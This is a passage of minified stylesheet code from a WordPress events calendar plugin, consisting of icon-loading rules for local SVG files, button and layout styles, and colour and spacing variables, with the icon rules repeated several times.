url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-common a:not(.tribe-common-anchor--unstyle),.tribe-common a:not(.tribe-common-anchor--unstyle):active{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{color:var(--tec-color-text-primary);-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):hover,.tribe-common a:not(.tribe-common-anchor--unstyle):visited{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:auto}.tribe-common button,.tribe-common button:focus,.tribe-common button:hover{background-color:initial;background-image:none}.tribe-common .tribe-common-c-btn-border{background:#0000;border:0;border-radius:0;color:inherit;cursor:pointer;display:inline-block;font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);height:auto;line-height:var(--tec-line-height-3);outline:0;-webkit-text-decoration:none;text-decoration:none;background-color:var(--tec-color-background);border:1px solid var(--tec-color-accent-primary);border-radius:var(--tec-border-radius-default);color:var(--tec-color-button-primary);padding:11px 20px;text-align:center;transition:var(--tec-transition);width:100%}.tribe-common .tribe-common-c-btn-border:active,.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background:#0000;color:inherit}.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.tribe-common .tribe-common-c-btn-border:active{opacity:.9}.tribe-common .tribe-common-c-svgicon{color:var(--tec-color-accent-primary)}.tribe-common .tribe-common-c-svgicon__svg-fill{fill:var(--tec-color-icon-active)}.tribe-events-event-cost{align-items:center;display:flex;float:none;margin:0 0 15px}#tribe-events-pg-template{padding:40px 20px 20px}.tribe-events-after-html{clear:both}.tribe-events-event-meta a{-webkit-text-decoration:none;text-decoration:none}.tribe-events-single a,ul.tribe-events-sub-nav a,ul.tribe-events-sub-nav a:hover{-webkit-text-decoration:none;text-decoration:none}.tribe-events-event-meta .tribe-events-gmap{white-space:nowrap}.tribe-events-event-image{margin:0 0 20px}.tribe-events-event-image img{height:auto;max-width:100%;display:block}.tribe-events-notices{background:#d9edf7;border:1px solid #bce8f1;border-radius:4px;color:#3a87ad;padding:8px 35px 8px 14px;text-shadow:0 1px 0#fff}.tribe-clearfix{zoom:1}.tribe-clearfix:after,.tribe-clearfix:before{content:"";display:table}.tribe-clearfix:after{clear:both}.tribe-events-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events-spinner-medium{height:24px;width:24px}#tribe-events-footer{clear:both;margin-bottom:1em}#tribe-events-footer .tribe-events-sub-nav{list-style-type:none;padding:0;text-align:center}#tribe-events-footer .tribe-events-sub-nav li{*display:inline;display:inline-block;margin:0;vertical-align:middle;zoom:1;float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next{float:right;margin-left:5px;text-align:right}.tribe-events-ajax-loading{background:#666;border-radius:5px;box-shadow:none;left:50%;margin-left:-27px;padding:15px;position:absolute;top:150px;z-index:10}.single-tribe_events #tribe-events-footer li{width:48%}#tribe-events-content{margin-bottom:48px;padding:2px 0;position:relative}.tribe-events-event-meta address.tribe-events-address{display:inline;font-family:inherit;font-size:inherit;line-height:inherit;margin-right:10px;font-style:italic;font-weight:400;padding:0}.single-tribe_events .tribe-events-single-event-title{font-size:1.7em;line-height:1;margin:0;padding:0}.tribe-events-meta-group .tribe-events-single-section-title{font-weight:700;margin:20px 0 10px}.tribe-events-event-meta a,.tribe-events-event-meta a:visited,.tribe-events-meta-group a,.tribe-events-single a{color:var(--tec-color-link-accent)}.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address{display:block;margin:0}.tribe-events-schedule{vertical-align:middle}.single-tribe_events .tribe-events-schedule h3{*display:inline;display:inline-block;padding:0;vertical-align:middle;white-space:nowrap;zoom:1;margin:0}.single-tribe_events .tribe-events-schedule .tribe-events-cost{vertical-align:initial}.single-tribe_events .tribe-events-event-image{clear:both}.single-tribe_events .tribe-events-event-meta{background:#e5e5e5;border:1px solid #eee;margin:30px 0}.single-tribe_events .tribe-events-event-meta dl{margin:0}.tribe-events-event-meta .tribe-events-meta-group{box-sizing:border-box;display:inline-block;float:left;margin:0 0 20px;padding:0 4%;text-align:left;vertical-align:top;width:33.3333%;zoom:1}.single-tribe_events .tribe-events-content{max-width:100%;padding:0;width:100%}:root{--tec-button-light-color:#009ff1;--tec-button-dark-color:#0080db;--tec-admin-core-grey-20:#a7a9ad;--tec-admin-core-grey-60:#727272;--tec-admin-core-green:#00a32a;--tec-admin-core-green-5:#b8e6bf;--tec-scales-grey-200:#e0e0e0;--tec-color-wp-error:#d63638;--tec-spacer-tap-min-size:44px;--tec-border-radius-round:50%}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}input:out-of-range{border:2px solid red!important}.clearfix{zoom:1}input::placeholder,textarea::placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}@media screen and (max-width:782px){input[type=email]{width:100%}}:root{--tec-admin-core-grey-0:#f6f7f7;--tec-admin-core-grey-2:#f0f0f1;--tec-admin-core-grey-5:#dcdcde;--tec-admin-core-grey-10:#c3c4c7;--tec-admin-core-grey-50:#646970;--tec-admin-core-grey-70:#3c434a;--tec-admin-core-grey-80:#2c3338;--tec-admin-core-grey-90:#1d2327;--tec-admin-core-blue-50:#2271b1;--tec-admin-modal-backdrop:#3c434acc;--tec-spacer-settings-form-col-gap:var(--tec-spacer-8);--tec-spacer-settings-form-header-gap:var(--tec-spacer-2);--tec-spacer-settings-form-label-gap:var(--tec-spacer-1);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7);--tec-spacer-settings-form-row-gap:var(--tec-spacer-6);--tec-spacer-settings-form-side:var(--tec-spacer-7);--tec-spacer-settings-form-top-gap:var(--tec-spacer-3);--tec-spacer-settings-form-width-left-col:224px;--tec-spacer-settings-form-width:900px;--tec-width-sidebar:364px;--tec-spacer-sidebar-padding:var(--tec-spacer-4);--tec-spacer-sidebar-row-gap:var(--tec-spacer-3);--tec-width-content:100%}@media (min-width:500px){:root{--tec-spacer-settings-form-row-gap:var(--tec-spacer-7)}}@media (min-width:783px){:root{--tec-spacer-settings-form-header-gap:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:128px;--tec-spacer-settings-form-top-gap:var(--tec-spacer-7);--tec-width-content:800px}}@media (min-width:1260px){:root{--tec-width-sidebar:286px;--tec-spacer-settings-form-side:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7)}.tickets_page_tec-tickets-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tickets_page_tec-tickets-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section){padding-bottom:0}}:root{--tec-error-border-color:#dc3232;--tec-success-border-color:#00a32a;--tec-color-text-events-title-day:var(--tec-color-text-events-title);--tec-color-text-events-title-latest-past:var(--tec-color-text-events-title);--tec-color-text-event-title-list:var(--tec-color-text-events-title);--tec-color-text-events-title-month-multiday:var(--tec-color-text-events-title);--tec-color-text-events-title-widget-list:var(--tec-color-text-events-title);--tec-color-text-secondary-event-date-month:var(--tec-color-text-secondary-event-date);--tec-color-text-secondary-event-date-month-mobile:var(--tec-color-text-secondary-event-date-month);--tec-color-text-day-of-week-month:var(--tec-color-text-secondary);--tec-color-day-marker-month:var(--tec-color-text-primary);--tec-color-day-marker-month-hover:var(--tec-color-text-primary-hover);--tec-color-day-marker-month-active:var(--tec-color-text-primary-active);--tec-color-day-marker-current-month:var(--tec-color-day-marker-month);--tec-color-day-marker-current-month-hover:var(--tec-color-day-marker-month-hover);--tec-color-day-marker-current-month-active:var(--tec-color-day-marker-month-active);--tec-color-day-marker-past-month:var(--tec-color-text-primary);--tec-color-day-marker-past-month-hover:var(--tec-color-day-marker-past-month);--tec-color-day-marker-past-month-active:var(--tec-color-day-marker-past-month);--tec-color-text-day-of-week-week:var(--tec-color-text-secondary);--tec-border-radius-month-multiday:9.5px;--tec-color-border-secondary-month-grid:var(--tec-color-border-secondary);--tec-color-border-active-month-grid-hover:var(--tec-color-border-active);--tec-color-background-month-grid:#0000;--tec-color-background-tooltip:var(--tec-color-background);--tec-color-text-events-bar-input:var(--tec-color-text-primary);--tec-color-text-events-bar-input-placeholder:var(--tec-color-text-secondary);--tec-opacity-events-bar-input-placeholder:var(--tec-opacity-default);--tec-color-border-events-bar:var(--tec-color-border-secondary);--tec-color-background-events-bar:var(--tec-color-background);--tec-color-background-view-selector:var(--tec-color-background-events-bar);--tec-color-background-view-selector-tabs:var(--tec-color-background-view-selector);--tec-color-background-view-selector-list-item-hover:var(--tec-color-background-secondary);--tec-color-background-subscribe-list-item-hover:var(--tec-color-background-secondary);--tec-color-text-view-selector-list-item:var(--tec-color-text-primary);--tec-color-text-view-selector-list-item-hover:var(--tec-color-accent-secondary-hover);--tec-color-background-search-container:var(--tec-color-background-events-bar);--tec-color-text-events-bar-submit-button:var(--tec-color-background);--tec-color-text-events-bar-submit-button-active:var(--tec-color-text-events-bar-submit-button);--tec-color-text-events-bar-submit-button-hover:var(--tec-color-text-events-bar-submit-button);--tec-color-background-events-bar-submit-button:var(--tec-color-button-primary);--tec-color-background-events-bar-submit-button-hover:var(--tec-color-button-primary-hover);--tec-color-background-events-bar-submit-button-active:var(--tec-color-button-primary-active);--tec-color-icon-events-bar:var(--tec-color-icon-primary);--tec-color-icon-events-bar-active:var(--tec-color-icon-active);--tec-color-icon-events-bar-hover:var(--tec-color-icon-hover)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring 